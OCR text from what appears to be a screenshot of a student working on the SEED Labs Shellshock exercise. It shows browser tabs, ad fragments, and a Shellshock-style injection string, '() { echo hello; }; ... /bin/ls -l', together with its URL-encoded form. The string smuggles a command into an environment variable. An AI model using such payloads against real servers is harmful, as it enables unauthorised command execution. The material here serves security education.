 Activities
Firefox Web Browser
Sep 22 20:01
raw.githubusercon
SEED Project
Shellshock.pdf
seedlab-shellshoc
seed-labs/SEED
html url encodi
URL Encode De
https://www.url-encode-decode.com
URL Encode/Decode
From Dan's Tools
Web Dev
Conversion
Encode/Decoders
Formatters
Internet
Join
Login
spice up
the season
fall styles for
first impressions
shop now
Ashley
HOMESTORE
Related Tools:
HTML Entities Escape
Base64 Encode
Terminal
() { echo hello; }; echo Content_type: text/plain; echo; /bin/ls -l
%28%29+%7B+echo+hello%3B+
%7D%3B+echo+Content_type%3A+text%2Fplain%3B+echo%3B+%
2Fbin%2Fls+-l
Jetpack
Compose
Bring your app UI
to life, accerate
UI development.
Get started